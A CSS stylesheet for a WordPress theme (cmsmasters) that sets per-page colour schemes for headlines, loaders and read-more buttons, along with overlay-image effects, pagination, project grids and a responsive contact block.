    .blue-page .custom-header .headline_outer .headline_inner .headline_text {
        background-color: #54AFCC;
    }
    .blue-page .custom-header .headline_text .cmsmasters_breadcrumbs {
        background-color: #399FBF;
    }    

    .green-page .custom-header .headline_outer .headline_inner .headline_text {
        background-color: #79A545;
    }
    .green-page .custom-header .headline_text .cmsmasters_breadcrumbs {
        background-color: #679E28;
    }

    .pink-page .custom-header .headline_outer .headline_inner .headline_text {
        background-color: #CF6A9F;
    }
    .pink-page .custom-header .headline_text .cmsmasters_breadcrumbs {
        background-color: #BD4885;
    }
}
.orange-page h2.cmsmasters_heading {
	color: #F08A00;
}
.purple-page h2.cmsmasters_heading {
	color: #93117E;
}
.pink-page h2.cmsmasters_heading {
	color: #BD4885;
}
.green-page h2.cmsmasters_heading {
	color: #3C7000;
}
.blue-page h2.cmsmasters_heading {
	color: #17375E;
}
.brown-page h2.cmsmasters_heading {
	color: #8D3426;
}

.orange-page .cmsmasters_post_loader,
.orange-page .cmsmasters_items_loader {
    color: #F08A00 !important;
    box-shadow: inset 0 0 0 2px #F08A00 !important;
    background: transparent !important;
}

.orange-page .cmsmasters_post_loader:hover,
.orange-page .cmsmasters_items_loader:hover {
    color: #93117E !important;
    box-shadow: inset 0 0 0 2px #93117E !important;
    background: transparent !important;
}

.orange-page .cmsmasters_post_read_more,
.orange-page .project-overlay .cmsmasters_project_read_more,
.orange-page .project-overlay .cmsmasters_post_read_more {
    background: url(../img/readmore-orange-btn.png) no-repeat 50% 50%;
}

.purple-page .cmsmasters_post_loader,
.purple-page .cmsmasters_items_loader {
    color: #93117E !important;
    box-shadow: inset 0 0 0 2px #93117E !important;
    background: transparent !important;
}

.purple-page .cmsmasters_post_loader:hover,
.purple-page .cmsmasters_items_loader:hover {
    color: #A52590 !important;
    box-shadow: inset 0 0 0 2px #A52590 !important;
    background: transparent !important;
}

.purple-page .cmsmasters_post_read_more,
.purple-page .project-overlay .cmsmasters_project_read_more,
.purple-page .project-overlay .cmsmasters_post_read_more {
    background: url(../img/readmore-orange-btn.png) no-repeat 50% 50%;
}

.brown-page .cmsmasters_post_loader,
.brown-page .cmsmasters_items_loader {
    color: #8D3426 !important;
    box-shadow: inset 0 0 0 2px #8D3426 !important;
    background: transparent !important;
}

.brown-page .cmsmasters_post_loader:hover,
.brown-page .cmsmasters_items_loader:hover {
    color: #A53625 !important;
    box-shadow: inset 0 0 0 2px #A53625 !important;
    background: transparent !important;
}

.brown-page .cmsmasters_post_read_more,
.brown-page .project-overlay .cmsmasters_project_read_more,
.brown-page .project-overlay .cmsmasters_post_read_more {
    background: url(../img/readmore-brown-btn.png) no-repeat 50% 50%;
}

.blue-page .cmsmasters_post_loader,
.blue-page .cmsmasters_items_loader {
    color: #399FBF !important;
    box-shadow: inset 0 0 0 2px #399FBF !important;
    background: transparent !important;
}

.blue-page .cmsmasters_post_loader:hover,
.blue-page .cmsmasters_items_loader:hover {
    color: #54AFCC !important;
    box-shadow: inset 0 0 0 2px #54AFCC !important;
    background: transparent !important;
}

.blue-page .cmsmasters_post_read_more,
.blue-page .project-overlay .cmsmasters_project_read_more,
.blue-page .project-overlay .cmsmasters_post_read_more {
    background: url(../img/readmore-blue-btn.png) no-repeat 50% 50%;
}

.green-page .cmsmasters_post_loader,
.green-page .cmsmasters_items_loader {
    color: #679E28 !important;
    box-shadow: inset 0 0 0 2px #679E28 !important;
    background: transparent !important;
}

.green-page .cmsmasters_post_loader:hover,
.green-page .cmsmasters_items_loader:hover {
    color: #fff !important;
    /* box-shadow: inset 0 0 0 2px #79A545 !important; */
    background: #679E28 !important;
}

.green-page .cmsmasters_post_read_more,
.green-page .project-overlay .cmsmasters_project_read_more,
.green-page .project-overlay .cmsmasters_post_read_more {
    background: url(../img/readmore-green-btn.png) no-repeat 50% 50%;
}

.pink-page .cmsmasters_post_loader,
.pink-page .cmsmasters_items_loader {
    color: #BD4885 !important;
    box-shadow: inset 0 0 0 2px #BD4885 !important;
    background: transparent !important;
}

.pink-page .cmsmasters_post_loader:hover,
.pink-page .cmsmasters_items_loader:hover {
    color: #CF6A9F !important;
    box-shadow: inset 0 0 0 2px #CF6A9F !important;
    background: transparent !important;
}

.pink-page .cmsmasters_post_read_more,
.pink-page .project-overlay .cmsmasters_project_read_more,
.pink-page .project-overlay .cmsmasters_post_read_more {
    background: url(../img/readmore-pink-btn.png) no-repeat 50% 50%;
}

.orange-page .cmsmasters_post_read_more,
.orange-page .project-overlay .cmsmasters_project_read_more,
.purple-page .cmsmasters_post_read_more,
.purple-page .project-overlay .cmsmasters_project_read_more,
.brown-page .cmsmasters_post_read_more,
.brown-page .project-overlay .cmsmasters_project_read_more,
.blue-page .cmsmasters_post_read_more,
.blue-page .project-overlay .cmsmasters_project_read_more,
.green-page .cmsmasters_post_read_more,
.green-page .project-overlay .cmsmasters_project_read_more,
.pink-page .cmsmasters_post_read_more,
.pink-page .project-overlay .cmsmasters_project_read_more,
.project-overlay .cmsmasters_post_read_more {
    width: 67px;
    height: 67px;
    color: transparent;
    font-size: 0;
    display: inline-block;
    box-shadow: none;
    border-radius: 0;
    background-size: cover;
}

@media only screen and (min-width: 768px) {
    .orange-page .cmsmasters_post_read_more,
    .orange-page .project-overlay .cmsmasters_project_read_more,
    .purple-page .cmsmasters_post_read_more,
    .purple-page .project-overlay .cmsmasters_project_read_more,
    .brown-page .cmsmasters_post_read_more,
    .brown-page .project-overlay .cmsmasters_project_read_more,
    .blue-page .cmsmasters_post_read_more,
    .blue-page .project-overlay .cmsmasters_project_read_more,
    .green-page .cmsmasters_post_read_more,
    .green-page .project-overlay .cmsmasters_project_read_more,
    .pink-page .cmsmasters_post_read_more,
    .pink-page .project-overlay .cmsmasters_project_read_more,
    .project-overlay .cmsmasters_post_read_more {
        width: 114px;
        height: 113px;
    }
}

.mid_nav > li.current-menu-ancestor > a > .nav_item_wrap::before {
    content: unset;
}

.overlay-image {
    position: relative;
}
.overlay-image .cmsmasters_column_inner:before {
    position: absolute;
    left: 20px;
    top: 20px;
    right: 20px;
    bottom: 20px;
    content: '';
    border: rgba(255, 255, 255,0.34) solid 1px;
    transition: all 0.3s linear 0s;
}
.overlay-image .cmsmasters_heading_wrap {
    position: absolute;
    width: 100%;
    left: 0;
    top: 38%;
    z-index: 2;
}
.overlay-image .cmsmasters_heading_wrap .cmsmasters_heading {
    line-height: 1.15;
}

.overlay-image .button_wrap {
    position: absolute;
    width: 100%;
    left: 0;
    top: 40%;
    margin-top: 60px;
    z-index: 2;
}

.overlay-image:hover .cmsmasters_column_inner:before {
    left: 10px;
    top: 10px;
    right: 10px;
    bottom: 10px;
    border-color: #fff;

}
.cmsmasters_wrap_pagination ul li:not(.prev-list-item):not(.next-list-item) {
    min-width: 28px;
    width: auto;
    height: 30px;
}
.cmsmasters_wrap_pagination ul li:not(.prev-list-item):not(.next-list-item) > * {
    line-height: 30px !important;
    height: 30px !important;
    border: #D9D9D9 solid 1px;
    min-width: 30px;
}
.cmsmasters_wrap_pagination ul {
    text-align: right;
}
.cmsmasters_wrap_pagination ul li {
    vertical-align: top;
}
/* .cmsmasters_wrap_pagination ul li span.page-numbers, */
.cmsmasters_wrap_pagination ul li .page-numbers.current {
    color: #fff;
    background-color: #16202F;
    border-color: #16202F;
}
.cmsmasters_wrap_pagination ul li.prev-list-item .page-numbers > span,
.cmsmasters_wrap_pagination ul li.next-list-item .page-numbers > span {
    width: 30px;
    line-height: 30px !important;
    height: 30px !important;
    border-radius: 0;
    /* border: #D9D9D9 solid 1px; */
    color: #3C7000;
}
.project-overlay .cmsmasters_project_grid {
    background-color: transparent;
}

.project-overlay .blog.columns {
    /* height: auto !important; */
    margin-top: 30px;
}

.project-overlay .post .preloader {
    padding-bottom: 82%;
}
.project-overlay .cmsmasters_post_cont,
.project-overlay .project_outer {
    background-color: #FAFAFA;
    padding: 10px 10px 50px;
}
.project-overlay .project_inner,
.project-overlay .news-content,
.project-overlay .cmsmasters_post_masonry .cmsmasters_post_cont .news-content {
    position: absolute;
    width: 100%;
    bottom: 0;
    left: 0;
    text-align: center;
    padding: 0 50px;
    min-height: 67px;
}
.project-overlay .cmsmasters_post_masonry .cmsmasters_post_cont .news-content {
    border: none;
}
.project-overlay .cmsmasters_post_masonry .cmsmasters_post_cont .news-content::after {
    content: unset;
}
.project-overlay .cmsmasters_project_read_more,
.project-overlay .cmsmasters_post_read_more {
    position: absolute;
    right: 0;
    bottom: 0;
}

.project-overlay .entry-header {
    padding-bottom: 10px;
}

.project-overlay .entry-header .entry-title {
    font-size: 20px;
}

.project-overlay .cmsmasters_post_cont:before,
.project-overlay .project_outer:before {
    position: absolute;
    left: 20px;
    top: 20px;
    right: 20px;
    bottom: 20px;
    content: '';
    border: rgba(255, 255, 255,0.34) solid 1px;
    transition: all 0.3s linear 0s;
}

.project-overlay .post:hover .cmsmasters_post_cont:before,
.project-overlay .project:hover .project_outer:before {
    left: 10px;
    top: 10px;
    right: 10px;
    bottom: 10px;
    border-color: #fff;

}

.project-overlay .cmsmasters_post_cont_img_wrap:not(:only-child) {
    padding-bottom: 0;
    margin-bottom: 0;
}

.project-overlay .cmsmasters_post_cont_img_wrap:not(:only-child)::before {
    display: none;
}

@media only screen and (min-width: 768px) {
    .project-overlay .project_inner,
    .project-overlay .news-content {
        padding: 0 90px;
        min-height: 114px;
    }
    .project-overlay .cmsmasters_post_cont,
    .project-overlay .project_outer {
        background-color: #FAFAFA;
        padding: 20px 20px 95px;
    }
}
.share_posts {
    padding-top: 20px;
}
.share_posts,
.share_posts .share_posts_inner {
    text-align: right;
}

.cmsmasters_open_post .post-date .cmsmasters_post_date span,
.cmsmasters_open_post .post-date .cmsmasters_post_date span.cmsmasters_day {
    font-size: 1rem;
    color: #707070;
    display: inline-block;
    font-weight: 400;
    padding-right: 5px;
    line-height: 1.5;
}

.mb-0 {
    margin-bottom: 0 !important;
}

.cmsmasters_gallery .cmsmasters_gallery_item.cmsmasters_caption figure {
    padding: 10px;
}
.cmsmasters_gallery .cmsmasters_gallery_item.cmsmasters_caption figcaption {
    padding-top: 5px;
}

.cmsmasters_img .cmsmasters_img_caption {
    font-style: italic;
}
.contact-block,
.contact-block > div {
    text-align: center;
}

@media only screen and (min-width: 768px) {
    .contact-block {
        display: flex;
    }
    .contact-block > div {
        flex: 0 0 33%;
        max-width: 33%;
    }
}
@media only screen and (max-width: 767px) {
    .contact-block > div {
        display: inline-block;
        width: auto;
        padding: 0 10px;
    }
    .contact-block img {
        width: 48px;
        height: auto;
    }

    .contact-block .contact-text {
        display: none;
    }
}

.cmsmasters_img.with_caption {
	padding: 0;
	border: none;
}
.wp-caption .wp-caption-text {
	font-size: 14px;
	font-style: italic;
}
.block-center {
	margin: 0 auto;
}
